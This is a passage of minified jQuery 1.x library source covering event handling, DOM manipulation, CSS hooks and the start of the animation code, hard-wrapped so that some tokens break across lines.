a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&
(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?
m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:functio
n(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events))
{b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=
(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?
l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.
(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f-
-)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.sele
ctor&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount-
-,l.remove&&l.remove.call(a,g));i&&!m.length&&
(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete 
k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete 
r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=
[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):
[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&
(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")
<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?
2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.
(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?
[b]:n.makeArray(c,[b]),l=n.event.special[q]||
{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e))
{for(j=l.delegateType||q,na.test(j+q)||
(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===
(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b
.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})
[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&
(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultP
revented()&&
(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e))
{m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 
0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=
[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||
[],k=n.event.special[a.type]||
{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1)
{h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped())
{a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped
())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=
((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&
(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return 
k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var 
c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&
("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1=
==i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=
[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?
n(e,this).index(i)>-1:n.find(e,this,null,
[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return 
h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a)
{if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||
(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?
this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b-
-)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&
(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?
h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail 
eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" 
"),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" 
"),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?
b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement 
offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b)
{var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&
(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+
(f&&f.scrollLeft||c&&c.scrollLeft||0)-
(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+
(f&&f.scrollTop||c&&c.scrollTop||0)-
(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&
(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?
3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function()
{if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a)
{}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?
(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return 
n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 
0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:
{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&
(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new 
n.Event,c,
{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDef
ault()}},n.removeEvent=d.removeEventListener?function(a,b,c)
{a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var 
d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&
(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?
(a&&a.type?
(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 
0===a.defaultPrevented&&a.returnValue===!1?
pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this
[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype=
{constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagati
onStopped:qa,preventDefault:function(){var 
a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?
a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var 
a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&
(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:fu
nction(){var 
a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagatio
n&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover"
,mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a
,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var 
c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||
(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||
(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void 
n.event.add(this,"click._submit keypress._submit",function(a){var 
b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 
0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a)
{a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a)
{a._submitBubble&&(delete 
a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNod
e,a))},teardown:function(){return n.nodeName(this,"form")?!1:void 
n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function()
{return ka.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||
(n.event.add(this,"propertychange._change",function(a)
{"checked"===a.originalEvent.propertyName&&
(this._justChanged=!0)}),n.event.add(this,"click._change",function(a)
{this._justChanged&&!a.isTrigger&&
(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void 
n.event.add(this,"beforeactivate._change",function(a){var 
b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&
(n.event.add(b,"change._change",function(a)
{!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNod
e,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return 
this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?
a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return 
n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"fo
cusin",blur:"focusout"},function(a,b){var c=function(a)
{n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var 
d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,
(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?
n._data(d,b,e):
(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d
){return sa(this,a,b,c,d)},one:function(a,b,c,d){return 
sa(this,a,b,c,d,1)},off:function(a,b,c){var 
d,e;if(a&&a.preventDefault&&a.handleObj)return 
d=a.handleObj,n(a.delegateTarget).off(d.namespace?
d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a)
{for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||
(c=b,b=void 0),c===!1&&(c=qa),this.each(function()
{n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function()
{n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?
n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("
<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)
(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:
[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|-
-)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return 
n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?
a.getElementsByTagName("tbody")
[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return 
a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var 
b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b)
{if(1===b.nodeType&&n.hasData(a)){var 
c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in 
h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&
(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType)
{if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in 
e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!
==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&
(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&
(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?
(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&
(b.value=a.value)):"option"===c?
b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||
(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var 
e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof 
q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&
(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&
(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d))
{for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&
(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.lengt
h-
1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalE
val")&&n.contains(j,g)&&(g.src?
n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").rep
lace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?
n.filter(b,a):a,f=0;null!=
(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&
(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));retu
rn a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1>
</$2>")},clone:function(a,b,c){var 
d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("
<"+a.nodeName+">")?f=a.cloneNode(!0):
(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!
(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(
d=ea(f),h=ea(a),g=0;null!=
(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=
(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return 
d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(
a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=
(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?
n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete 
j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 
0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a)
{return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return 
Y(this,function(a){return void 0===a?
n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))
},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a)
{if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var 
b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return 
Ha(this,arguments,function(a)
{if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var 
b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return 
Ha(this,arguments,function(a)
{this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return 
Ha(this,arguments,function(a)
{this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function()
{for(var a,b=0;null!=(a=this[b]);b++)
{1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a
.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b)
{return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return 
n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||
{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?
b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&
(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||
["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||
{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e)
{}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=
[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&
(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prep
endTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},fun
ction(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?
this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var 
Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var 
c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return 
c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=
(Ja||n("<iframe frameborder='0' width='0' 
height='0'/>")).appendTo(b.documentElement),b=
(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.
detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-
z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in 
b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return 
e},Qa=d.documentElement;!function(){var 
b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style)
{j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!
!j.style.cssFloat,j.style.backgroundClip="content-
box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-
box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:
8px;height:0;top:0;left:-9999px;padding:0;margin-
top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.box
Sizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,
{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function()
{return null==b&&k(),e},pixelMarginRight:function(){return 
null==b&&k(),c},pixelPosition:function(){return 
null==b&&k(),b},reliableMarginRight:function(){return 
null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var 
k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-
box;box-sizing:border-
box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%
",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||
{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||
{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||
{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssTex
t=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-
sizing:content-
box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.
style.width="1px",g=!parseFloat((a.getComputedStyle(k)||
{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().leng
th,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr>
</table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"
),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight
,f&&
(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChil
d(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b)
{var c=b.ownerDocument.defaultView;return c&&c.opener||
(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return 
c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 
0!==g||n.contains(a.ownerDocument,a)||
(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&
(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=
d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a)
{return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?
c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&
(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&
(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,
f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function()
{return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\
([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new 
RegExp("^("+T+")(.*)$","i"),Za=
{position:"absolute",visibility:"hidden",display:"block"},$a=
{letterSpacing:"0",fontWeight:"400"},_a=
["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in 
ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c-
-)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=
[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&
(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||
(d.style.display=""),""===d.style.display&&W(d)&&
(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),
(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?
c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&
(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?
f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?
Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===
(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&
(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-
=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):
(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&
(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(a,b,c){var 
d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing&&"border-
box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Sa(a,b,f),(0>e||null==e)&&
(e=a.style[b]),Oa.test(e))return e;d=g&&
(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||
(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b)
{var c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:
{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fon
tWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cs
sProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d)
{if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var 
e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||
(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in 
g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&
(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||
(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||
(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j)
{}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||
(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&
(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?
(e=parseFloat(f),c===!0||isFinite(e)?
e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d)
{return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return 
fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?
eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||
(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?
a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:f
unction(a,b){var 
c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter
||c.filter||"";c.zoom=1,
(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&
(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?
f.replace(Va,e):f+" 
"+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,
{display:"inline-block"},Sa,[a,"marginRight"]):void 
0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?
(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?
a.getBoundingClientRect().left-Pa(a,{
marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 
0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]=
{expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):
[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||
(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c)
{var d,e,f={},g=0;if(n.isArray(b))
{for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?
n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return 
cb(this,!0)},hide:function(){return cb(this)},toggle:function(a)
{return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?
n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new 
gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype=
{constructor:gb,init:function(a,b,c,d,e,f)
{this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=thi
s.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var 
a=gb.propHooks[this.prop];return a&&a.get?
a.get(this):gb.propHooks._default.get(this)},run:function(a){var 
b,c=gb.propHooks[this.prop];return this.options.duration?
this.pos=b=n.easing[this.easing]
(a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-
this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,t
his),c&&c.set?
c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.proto
type,gb.propHooks={_default:{get:function(a){var b;return 
1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:
(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?
n.fx.step[a.prop]
(a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?
a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.p
ropHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&
(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a)
{return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step=
{};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return 
a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d=
{height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&
(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||
[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return 
d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o=
{},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||
(h=n._queueHooks(a,"fx"),null==h.unqueued&&
(h.unqueued=0,i=h.empty.fire,h.empty.fire=function()
{h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued-
-,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in 
b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?
n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&
